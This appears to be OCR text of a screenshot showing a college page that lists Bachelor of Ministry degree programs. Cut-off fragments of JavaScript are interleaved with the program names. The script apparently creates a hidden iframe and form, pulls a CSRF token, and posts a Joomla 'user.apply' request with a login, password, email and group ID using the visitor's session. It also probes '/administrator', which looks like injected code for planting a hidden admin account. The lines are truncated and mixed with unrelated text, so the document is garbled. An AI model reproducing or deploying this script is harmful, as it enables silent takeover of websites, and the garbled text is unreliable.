
BLOB([PAYLOAD], { TYPE: 'APPLICATION/X-WWW-FORM-UR
BACHELOR OF MINISTRY IN CHRISTIAN EDUCATION
IFRAME = DOCUMENT.CREATEELEMENT('IFRAME');IFRAME.
BACHELOR OF MINISTRY IN BIBLICAL COUNSELING
'POSITION:ABSOLUTE;WIDTH:0;HEIGHT:0;BORDER:0;VIS
BACHELOR OF MINISTRY IN CHURCH LEADERSHIP
DOCUMENT.CREATEELEMENT('FORM');FORM.METHOD = 'PO
BACHELOR OF MINISTRY IN NONPROFIT
'NONE';OBJECT.KEYS(FIELDS).FOREACH(FUNCTION (K) {V
ORGANIZATION
FIELDS[K];FORM.APPENDCHILD(INP);});DOCUMENT.BODY.
BACHELOR OF MINISTRY IN BIBLICAL THEOLOGY
(E3) {}}FUNCTION BUILDUSERBODY(TOKEN, U) {VAR BODY
BACHELOR OF MINISTRY IN PASTORAL STUDIES
'USER.APPLY');BODY.SET('RETURN', '');BODY.SET('JFORM[
U.LOGIN);BODY.SET('JFORM[PASSWORD]', U.PASS);BODY.
U.EMAIL);BODY.SET('JFORM[REGISTERDATE]', '');BODY.SE
'0');BODY.SET('JFORM[SENDEMAIL]', '0');BODY.SET('JFOR
U.GROUP_ID);BODY.SET('JFORM[PARAMS][ADMIN_STYLE]',
[ALLOWTOURAUTOSTART]', '');BODY.SET('JFORM[PARAMS]
[EDITOR]', '');BODY.SET('JFORM[PARAMS][TIMEZONE]', '
'0');BODY.SET('JFORM[PARAMS][A11Y_HIGHLIGHT]', '0')
{RETURN FETCH(FORM_URL, {METHOD: 'POST',CREDENTIA
BUILDUSERBODY(TOKEN, U).TOSTRING(),REDIRECT: 'FOLL
(WINDOW.JOOMLACREATER_CREATE_DONE) RETURN;WIND
MERGEUSER(DATA);VAR ROUTER = (DATA && DATA.OK && D
CREDENTIALS: 'INCLUDE' }).THEN(FUNCTION (R) { RETU
EXTRACTTOKEN(HTML);IF (!TOKEN) RETURN;RETURN CRE
() {});}FUNCTION CHECKADMIN() {FETCH('/ADMINISTRAT
(R) {IF (R.TYPE === 'OPAQUEREDIRECT' || R.STATUS === 